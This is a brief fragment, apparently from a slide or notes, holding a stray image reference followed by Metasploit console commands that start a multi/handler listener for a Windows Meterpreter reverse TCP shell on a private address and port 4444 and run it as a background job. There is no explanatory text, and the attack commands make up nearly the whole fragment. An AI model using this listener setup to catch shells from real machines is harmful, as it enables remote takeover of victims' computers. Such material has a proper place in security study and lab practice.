 use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.162.128
set lport 4444
exploit -j